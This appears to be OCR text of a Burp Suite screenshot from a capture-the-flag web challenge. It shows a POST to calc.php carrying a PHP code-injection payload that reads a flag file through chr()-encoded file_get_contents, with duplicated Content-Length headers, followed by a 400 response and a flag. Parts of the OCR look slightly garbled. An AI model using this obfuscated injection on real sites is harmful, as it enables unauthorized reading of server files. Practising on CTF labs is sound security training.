 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://node3.buuoj.cn:25042 ?
Request
Raw Params Headers Hex
POST
/calc.php?num=file_get_contents(chr(47).chr(102).chr(49).chr(97).chr(103)
.chr(103)) HTTP/1.1
Host: node3.buuoj.cn:25042
Proxy-Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Referer: http://node3.buuoj.cn:25042/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Content-Length: 5
Content-Length: 5
num=1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 400 Bad Request
Date: Fri, 29 May 2020 05:48:10 GMT
Server: Apache/2.4.18 (Ubuntu)
Connection: close
Content-Type: text/html; charset=iso-8859-1
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not
understand.<br />
</p>
<hr>
<address>Apache/2.4.18 (Ubuntu) Server at node3.buuoj.cn Port
25042</address>
</body></html>
flag{2bebea86-b4ec-497c-8532-14d49f9135be}
? < + > Type a search term 0 matches
Done 513 bytes | 61 millis